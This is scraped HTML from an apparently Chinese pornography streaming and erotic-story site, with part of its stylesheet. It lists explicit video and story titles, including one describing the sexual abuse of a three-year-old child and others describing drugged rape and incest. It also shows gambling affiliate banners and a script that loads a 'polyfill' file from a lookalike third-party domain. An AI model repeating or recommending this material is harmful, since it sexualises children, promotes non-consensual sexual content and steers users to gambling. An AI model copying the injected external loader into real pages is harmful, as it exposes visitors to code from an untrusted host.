				<h3 class="title">
					大家正在看				</h3>		
			</div>													
		</div>
		<div class="myui-panel_bd">
			<ul class="myui-vodlist__bd clearfix">
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/805963/sid/1/nid/1.html" title="精彩剧情抖阴学院-第12期-肉体激情足球赛" data-original="/upload/vod/20260121-1/1683d83cf0bba102432a455ad64dfe62.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/805963/sid/1/nid/1.html" title="精彩剧情抖阴学院-第12期-肉体激情足球赛">精彩剧情抖阴学院-第12期-肉体激情足球赛</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：165</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/805962/sid/1/nid/1.html" title="精彩剧情抖阴学院-第9期-两女一根" data-original="/upload/vod/20260121-1/a972fb41fec27cf142fde13219268259.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/805962/sid/1/nid/1.html" title="精彩剧情抖阴学院-第9期-两女一根">精彩剧情抖阴学院-第9期-两女一根</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：340</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/805961/sid/1/nid/1.html" title="精彩剧情抖阴学院-第13期-性爱百家乐" data-original="/upload/vod/20260121-1/3c7e525cdbbb66dfefefd03c20879fd2.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/805961/sid/1/nid/1.html" title="精彩剧情抖阴学院-第13期-性爱百家乐">精彩剧情抖阴学院-第13期-性爱百家乐</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：997</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/805960/sid/1/nid/1.html" title="精彩剧情抖阴学院-第8期-操人三项" data-original="/upload/vod/20260121-1/537c01476861abe330b16c20b0850f8d.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/805960/sid/1/nid/1.html" title="精彩剧情抖阴学院-第8期-操人三项">精彩剧情抖阴学院-第8期-操人三项</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：205</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/805959/sid/1/nid/1.html" title="Jerid卡娜骚扰" data-original="/upload/vod/20260121-1/b73439892a5c364494fb1b1bfa627dab.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/805959/sid/1/nid/1.html" title="Jerid卡娜骚扰">Jerid卡娜骚扰</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：777</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/805958/sid/1/nid/1.html" title="2对大奶和1个鸡巴【RealityKings】" data-original="/upload/vod/20260121-1/7c97e0cff52f46f46ef618a6247bbbcc.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/805958/sid/1/nid/1.html" title="2对大奶和1个鸡巴【RealityKings】">2对大奶和1个鸡巴【RealityKings】</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：429</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/805957/sid/1/nid/1.html" title="Jerid菲奥娜和卢娜按摩" data-original="/upload/vod/20260121-1/0d8820a61b2a9d7ee113875a40715138.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/805957/sid/1/nid/1.html" title="Jerid菲奥娜和卢娜按摩">Jerid菲奥娜和卢娜按摩</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：97</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/805956/sid/1/nid/1.html" title="❤️MYLF - 美丽的熟女 Kagney Linn Karter 喜欢深钻到她的阴户的大轴【MYLF】" data-original="/upload/vod/20260121-1/5dcb4659b9711ab0b3820d91f16a751a.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/805956/sid/1/nid/1.html" title="❤️MYLF - 美丽的熟女 Kagney Linn Karter 喜欢深钻到她的阴户的大轴【MYLF】">❤️MYLF - 美丽的熟女 Kagney Linn Karter 喜欢深钻到她的阴户的大轴【MYLF】</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：373</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/805955/sid/1/nid/1.html" title="❤GotMylf - 继子发现丰满的继母贝基班迪尼被困在桌子底下并从后面猛击她【GOTMYLF】" data-original="/upload/vod/20260121-1/6bc17e76d679e4e475e0cb9cffcf8113.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/805955/sid/1/nid/1.html" title="❤GotMylf - 继子发现丰满的继母贝基班迪尼被困在桌子底下并从后面猛击她【GOTMYLF】">❤GotMylf - 继子发现丰满的继母贝基班迪尼被困在桌子底下并从后面猛击她【GOTMYLF】</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：800</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/805954/sid/1/nid/1.html" title="❤FreeUseMilf - 亚洲继母在她的熟女朋友等待轮到时喷在继子的鸡巴上【FreeUse Milf】" data-original="/upload/vod/20260121-1/50faee05953e5e01d85b5a640f0067f3.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/805954/sid/1/nid/1.html" title="❤FreeUseMilf - 亚洲继母在她的熟女朋友等待轮到时喷在继子的鸡巴上【FreeUse Milf】">❤FreeUseMilf - 亚洲继母在她的熟女朋友等待轮到时喷在继子的鸡巴上【FreeUse Milf】</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：520</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/805953/sid/1/nid/1.html" title="已婚女老师在高潮的课程中湿透了10倍，无法发出声音 冈西友美 IQQQ-043" data-original="/upload/vod/20260121-1/e183a19c274a68e9db74980ed7970091.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/805953/sid/1/nid/1.html" title="已婚女老师在高潮的课程中湿透了10倍，无法发出声音 冈西友美 IQQQ-043">已婚女老师在高潮的课程中湿透了10倍，无法发出声音 冈西友美 IQQQ-043</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：679</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/805952/sid/1/nid/1.html" title="1vs1和SashaFoxxx（）【MarkRockwell】" data-original="/upload/vod/20260121-1/c1b6dc4a8ac200f6d84724b36e3bc125.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/805952/sid/1/nid/1.html" title="1vs1和SashaFoxxx（）【MarkRockwell】">1vs1和SashaFoxxx（）【MarkRockwell】</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：833</p>	</div>
</div>
			
				</li>
							</ul>	
		</div>		
	</div>	
</div>
<!-- 大家在看-->
				
				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						影片评论
					</h3>						
				</div>																		
			</div>
			<div class="myui-panel_bd">
				
				<script>
			        $(function(){
			            MAC.Comment.Login = 0;
			           	MAC.Comment.Verify = 1;
			            Myui.Comment.Show(1);
				    });
			    </script>
			    <div class="myui_comment" data-id="306239" data-mid="1" ></div>
			</div>
		</div>
	</div>					
</div>		
<!-- 评论-->

			</div>
						<div class="col-lg-wide-25 col-md-wide-3 col-xs-1 myui-sidebar hidden-sm hidden-xs">
					
				
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					亚洲情色热播				</h3>	
				<a class="more text-muted" href="/index.php/vod/show/by/hits/id/6.html">更多  <i class="fa fa-angle-right"></i></a>
			</div>																		
		</div>
		<div class="myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
									<li>
	<div class="thumb">
		<a class="myui-vodlist__thumb img-xs-70 lazyload" href="/index.php/vod/detail/id/326740.html" title="[有码新番]MIDV-036加入SOAP部的学生会长色服装超兴奋！ 发射无限制水卜樱" data-original="/upload/vod/20220728-1/37de27dc48b796bcf70f1348f73fc452.jpg"></a>
	</div>
	<div class="detail detail-side">
		<h4 class="title"><a href="/index.php/vod/detail/id/326740.html"><i class="fa fa-angle-right text-muted pull-right"></i> [有码新番]MI</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>亚洲情色，<span class="text-muted">地区：</span></p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span></p>
	</div>																										
</li>	
							</ul>
			<ul class="myui-vodlist__text col-pd clearfix">
									<li>
	<a href="/index.php/vod/detail/id/326740.html" title="[有码新番]MIDV-036加入SOAP部的学生会长色服装超兴奋！ 发射无限制水卜樱">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge badge-first">1</span>[有码新番]MI	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/245831.html" title="[中文字幕]SSIS-144 三上悠亞的豪華淫語夢幻之音 三上悠亞">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge badge-second">2</span>[中文字幕]SS	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/66474.html" title="【乱仑】单亲妈妈和自己三岁的儿子，舔儿子小鸡鸡，太可怕了">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge badge-third">3</span>【乱仑】单亲妈妈	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/726809.html" title="真实乱伦女儿的噩梦！继父迷奸女儿视频泄密！">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">4</span>真实乱伦女儿的噩	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/333401.html" title="[有码新番]SSIS-309女朋友旅行不在期间和女朋友的߾ضԲcup姐姐从早到晚的淫乱72小时记录小宵虎南">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">5</span>[有码新番]SS	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/74138.html" title="[中文字幕]JUL-257 公公NTR美女人妻希島愛理被公公睡走的衝擊內射影片 希島愛理">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">6</span>[中文字幕]JU	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/66235.html" title="【群P】全体人员插入兔女郎~藤井未来">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">7</span>【群P】全体人员	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/364699.html" title="韩国御姐身材苗條氣質正妹 竟被我的肉棒插得發出淫蕩叫聲[3]">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">8</span>韩国御姐身材苗條	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/245908.html" title="[中文字幕]IPX-687 丈夫不在的周末 沉溺丈夫上司絕倫肉棒的巨乳人妻 從早到晚的10回性交">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">9</span>[中文字幕]IP	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/95967.html" title="[无码精品]超人气☆续・美女母乳妈妈的美纪☆每天都会调皮的淫乱妈妈真的是女神">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">10</span>[无码精品]超人	</a>
</li>
							</ul>	
		</div>
	</div>
</div>



<!-- 热播-->
				
				<!-- 相关资讯-->
				
				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					热门小说				</h3>	
			</div>																		
		</div>
		<div class="myui-panel_bd clearfix">											
			<ul class="myui-vodlist__media col-pd clearfix">
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/88510.html" title="老婆的好友－玉晴">老婆的好友－玉晴</a></h5>										
						<p class="margin-0 text-muted font-12">暴力虐待<span class="split-line"></span>2026-01-18</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/88510.html" title="老婆的好友－玉晴" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/9354.html" title="赌船艳遇">赌船艳遇</a></h5>										
						<p class="margin-0 text-muted font-12">暴力虐待<span class="split-line"></span>2026-01-18</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/9354.html" title="赌船艳遇" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/88509.html" title="新任英语教师（一）">新任英语教师（一）</a></h5>										
						<p class="margin-0 text-muted font-12">青春校园<span class="split-line"></span>2026-01-18</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/88509.html" title="新任英语教师（一）" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/88508.html" title="没穿内裤的女学生安琪">没穿内裤的女学生安琪</a></h5>										
						<p class="margin-0 text-muted font-12">青春校园<span class="split-line"></span>2026-01-18</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/88508.html" title="没穿内裤的女学生安琪" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/88507.html" title="出差情事">出差情事</a></h5>										
						<p class="margin-0 text-muted font-12">玄幻仙侠<span class="split-line"></span>2026-01-18</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/88507.html" title="出差情事" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
							</ul>
		</div>
	</div>
</div>
<!-- 资讯-->

								<div class="myui-panel myui-panel-bg clearfix">
					<div class="myui-panel-box clearfix">
						<div class="myui-panel_bd">
							<div class="col-xs-1">
								<a href="http://8hjs.cc"><img src="/6666/dafabet006.gif" alt="" width="400" height="80" /></a>
<a href="http://daf88.cc"><img src="/6666/dafaqixi88898918.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888112.png" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888111.png" alt="" width="400" height="80" /></a>							</div>
						</div>
					</div>
				</div>
				
			</div>
			        </div>
    </div>

	<span class="mac_hits hits hide" data-mid="1" data-id="306239" data-type="hits"></span>
	<span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="306239" data-sid="0" data-nid="0"></span>
	    
	<div class="myui-foot clearfix">
	<div class="container min">
		<div class="row">
			<div class="col-pd text-center">
				<p>本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传
若本站收录的节目无意侵犯了贵司版权，请联系我们（我们会在3个工作日内删除侵权内容，谢谢。）</p>	
				<p class="hidden-xs">
					<a target="_blank" href="/index.php/map/index.html">网站地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/index.xml">RSS订阅</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/google.xml">谷歌地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/bing.xml">必应地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/so.xml">360地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/sogou.xml">搜狗地图</a>
				</p>	
				<p class="margin-0">
					© 2025 小黄文小说-小黄文视频在线观看				</p>	
				<div class="tongji"><script type="text/javascript" src="https://xhwxs.com/statistics/21262029.js"></script></div>
			</div>
		</div>
	</div>
</div>

<!--登录弹窗开始-->
<div class="myui-msg__form ajax_login" style="display: none; width: 290px; padding: 50px 30px 20px; margin: 0; box-shadow: none;">
	<div class="myui-panel clearfix">
		<div class="myui-panel-box clearfix">		
			<div class="myui-panel_bd">
				<div class="myui-msg__head text-center">
					<p>登录账号</p>
				</div>
				<form class="mac_login_form">
					<p>
						<input type="text" class="form-control" name="user_name" placeholder="手机/登录账号">
					</p>
					<p>
						<input type="password" class="form-control" name="user_pwd" placeholder="登录密码">
					</p>
										<p>
						<a href="javascript:;" class="btn btn-block btn-primary login_form_submit">登录</a>
					</p>
					<p>
						<a class="pull-right" href="/index.php/user/reg.html">注册</a>
						<a href="/index.php/user/findpass.html">忘记密码</a>
					</p>
				</form>
							</div>
		</div>
	</div>
</div>
<!--登录弹窗结束-->

<div class="myui-nav__tabbar">
		<a class="item" href="/index.php/art/type/id/5.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon5.png"/><p class="title">小说</p>
		</a>
		<a class="item" href="/index.php/vod/type/id/1.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon2.png"/><p class="title">日本</p>
		</a>
		<a class="item" href="/index.php/vod/type/id/2.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon1.png"/><p class="title">国产</p>
		</a>
		<a class="item" href="/index.php/vod/type/id/4.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon4.png"/><p class="title">动漫</p>
		</a>
		<a class="item" href="/index.php/vod/type/id/3.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon3.png"/><p class="title">欧美</p>
		</a>
	</div>
<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
		<li>
		<a href="javascript:;" class="language" title="简繁体切换"><i class="fa fa-language"></i></a>
	</li>
		<li>
		<a class="btnskin" href="javascript:;" title="切换皮肤"><i class="fa fa-windows"></i></a>
	</li>
		<li class="visible-xs">
		<a class="open-share" href="javascript:;" title="分享给朋友"><i class="fa fa-share-alt"></i></a>
	</li>
	<li><a href="/index.php/gbook" title="留言反馈"><i class="fa fa-commenting"></i></a></li></ul>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/language.js"></script>
<script type="text/javascript">MyTheme.Other.Language();</script>

<script type="text/javascript">
	MyTheme.Images.Qrcode.Init();MyTheme.Other.Skin();</script>


<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6f4e3438639446188d39bc43eff53f34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.xhwxs.com/template/mytheme21you1/statics/css/mytheme-site.css?v=2.8
body_size: 2162
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* header */
.myui-header__top{ top:0; z-index:999; width:100%; min-height:60px;}
.top-fixed-down{margin-top:-60px;}

/* header-logo */
.myui-header__logo,.myui-header__menu,.myui-header__search{float:left;}
.myui-header__logo img{ max-width: 162px;}

/* header-seacrh */
.myui-header__search{position: relative; width: 260px; margin-left: 50px; margin-top: 12px;}
.myui-header__search .form-control{ padding-right: 30px; border-radius: 18px; background-color: #f5f5f5; border: 0;}
.myui-header__search .submit{ display:block; position:absolute; top: 0; right: 15px; height:32px; line-height:30px; text-align:center; background: none; border: 0; font-size: 12px; cursor: pointer;}
.myui-header__search .dropdown-box{ margin-left: -130px;}
.myui-header__search .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__search.search-box:hover .search-dropdown-hot{ display: block;}
.myui-header__search .search-select{ position: absolute; top: 8px; left: 15px; padding-right: 8px; background: none; box-shadow: none; color: #666; border-right: 1px solid #ddd;}
.myui-header__search .search-select .dropdown-box{ margin-left: -40px; z-index: 101;}
.myui-header__search .search-select .dropdown-box .item{ width: 80px; padding: 10px;}
.myui-header__search .search-select .dropdown-box .item li{ text-align: center; padding: 2px 0;}

/* header-menu */
.myui-header__menu{position:relative;}
.myui-header__menu > li{ position: relative; float: left; margin-left: 35px;}
.myui-header__menu > li > a{ font-size: 16px; line-height: 60px;}
.myui-header__menu > li .dropdown-box{ margin-left: -250px; padding-top: 0;}
.myui-header__menu > li .dropdown-box .item{ width: 500px;}
.myui-header__menu > li .dropdown-box .item li{ padding: 6px;}

/* header-user */
.myui-header__user{float:right;}
.myui-header__user > li{ float:left; position: relative; padding: 18px 0 10px; margin-left: 30px;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ display: inline-block; font-size: 24px; line-height: 24px;}
.myui-header__user > li .dropdown-box{ right: 0; margin-left: 0; margin-right: -50px; padding-top: 10px;}
.myui-header__user > li .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__user > li.menu .dropdown-box{ right: 0; margin-left: 0; margin-right: -50px; padding-top: 10px;}
.myui-header__user > li.menu .dropdown-box .item{ width: 120px; padding: 10px;}
.myui-header__user > li.menu .dropdown-box .item li{ padding: 5px 0; text-align: center;}

/* content */
.myui-content__thumb{ float: left;}
.myui-content__thumb .myui-vodlist__thumb{ width: 220px;}
.myui-content__thumb.active .myui-vodlist__thumb{ width: 150px;}
.myui-content__detail,.myui-content__operate{ float: left; width: calc(100% - 220px); padding-left: 20px;}
.myui-content__detail.active{ width: calc(100% - 150px);}
.myui-content__detail .title{ margin:10px 0 10px; font-size: 24px; line-height:30px}
.myui-content__detail .title .score{ display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif;}
.myui-content__detail .data{ margin-bottom:10px; line-height: 20px; word-wrap: break-word; white-space: normal; word-break: break-all;}
.myui-content__detail .score{ margin-bottom: 20px;}
.myui-content__detail .score .rating{ display: inline-block; position: relative; top: 5px;}
.myui-content__detail .score .rating li{ cursor:pointer; display: inline-block; margin-right: 5px;}
.myui-content__detail .score .rating li .fa{ font-size: 24px;}
.myui-content__detail .score .branch{ display: inline-block; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px;}
.myui-content__operate{ float: left; margin-top: 20px}
.myui-content__operate .btn{ margin-left: 10px; margin-bottom: 10px;}
.myui-content__operate .btn:first-child{ margin-left: 0;}
.myui-content__operate .share{ margin-top:5px}
.myui-content__tag a{ display: inline-block; line-height: 20px; padding: 2px 10px; margin-left: 5px; border: 1px solid rgba(0,0,0,.1); font-size: 12px; border-radius: 15px;}

/* player */
.myui-player{ margin-bottom: 50px; padding-bottom: 15px; padding-top: 50px;}
.myui-player__item{ position: relative;}
.myui-player__item .fixed{ position: fixed; z-index: 998; right: 0; bottom: 0; padding: 10px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .tips{ position: relative; height: 40px; line-height: 40px; overflow: hidden; padding: 0 20px; color: #fff;}
.myui-player__item .is-btn{ position: absolute; z-index: 99; top: 50%; right: -12px; margin-top: -30px; display: block; width: 12px; text-align: center; height: 60px; line-height: 60px; font-size: 10px; border-radius: 0 4px 4px 0; background-color: #404040; color: #999;}
.myui-player__item .player-fixed-off{display: none; position: absolute; top: -10px; left: -10px; width: 20px; height: 20px; text-align: center; line-height: 20px; background-color: #fff; border-radius: 50%; color: #333; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__data{ padding: 20px 0 10px;}
.myui-player__data .title{ font-size: 24px;}
.myui-player__operate{ padding: 20px 10px; display: -webkit-box; display: -webkit-flex; display: flex;}
.myui-player__operate li{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
.myui-player__operate li.playshare .dropdown-box{ margin-left: -130px;}
.myui-player__detail .title{margin:0 0 10px}
.myui-player__detail .detail-content{padding-top:10px}
.myui-player__detail .desc{padding-left:42px}
.myui-player__detail .desc .left{margin-left:-42px}
#player-sidebar::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
#player-sidebar::-webkit-scrollbar-thumb{background-color: #434145;}
.myui-player__notice{ position: absolute; top: 50%; left: 0; width: 100%; margin-top: -65px;}
.myui-player__notice h3,.myui-player__notice h5,.myui-player__notice p{ color: #fff;}
.myui-player-links{ position: relative; top: 15px; right: 10px;}
.myui-player-links .btn{ position: absolute; top: 0; right: -5px; border-radius: 0 5px 5px 0;}

/* news */
.myui-newslist li{ padding: 30px 0;}
.myui-newslist li .title{ margin: 0; font-size: 22px; line-height: 30px; font-weight: 600;}
.myui-newslist li .desc{ text-indent: 2em; margin: 0; padding: 20px 0; line-height: 25px;}
.myui-newslist__text li .title{ margin: 0; font-size: 15px;}
.myui-art__nav li{ padding: 6px 0;}
.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}

/* footer */
.myui-foot{ padding: 20px 0;}
.myui-foot p{ line-height: 25px;}

@media (max-width:1500px){
	
    /* header */
    .myui-header__top{ padding: 0 20px;}
	.myui-header__search{ width: 200px; margin-left: 20px;}
	.myui-header__menu > li{ margin-left: 20px;}
	.myui-header__user > li{ margin-left: 20px;}
	.myui-header__menu > li:hover .head-dropdown,.myui-header__user > li:hover .head-dropdown{ display: none;} 
		
}

@media (max-width:1024px){
	.myui-content__thumb .myui-vodlist__thumb{ width: 200px;}
	.myui-content__detail{ float: left; width: calc(100% - 200px);}
}

@media (max-width:767px){
	
	.myui-panel.myui-panel-bg2{ border-radius: 0;}
	.myui-panel-bg,.myui-vodlist__bg,.myui-vodlist__bg:hover{box-shadow: none;}
	.myui-panel__head .title, .myui-panel__head .title a{ font-size: 18px;}
	
	/* header */ 
	.myui-header__logo img{ max-width: 120px;}
	.myui-header__top{ padding: 0 10px;}
